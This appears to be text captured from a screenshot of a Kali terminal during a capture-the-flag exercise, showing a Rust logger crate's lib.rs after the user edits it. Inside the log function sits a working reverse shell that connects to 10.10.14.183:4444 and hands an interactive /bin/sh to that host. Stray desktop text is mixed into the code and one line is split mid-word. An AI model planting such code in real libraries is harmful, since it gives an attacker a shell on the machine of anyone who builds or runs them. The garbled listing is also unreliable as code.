 silentobserver@sandworm:/opt/tipnet/target/debug$ nano /opt/crates/logger/src/lib.rs
silentobserver@sandworm:/opt/tipnet/target/debug$ cat /opt/crates/logger/src/lib.rs
extern crate chrono;
File System
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};
    let s = TcpStream::connect("10.10.14.183:4444").unwrap();
    let fd = s.as_raw_fd();
    Command::new("/bin/sh")
        .arg("-i")
        .stdin(unsafe { Stdio::from_raw_fd(fd) })
        .stdout(unsafe { Stdio::from_raw_fd(fd) })
        .stderr(unsafe { Stdio::from_raw_fd(fd) })
        .spawn()
        .unwrap()
        .wait()
        .unwrap();
KALI
"the quieter you become,
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestam
p, user, query, justification);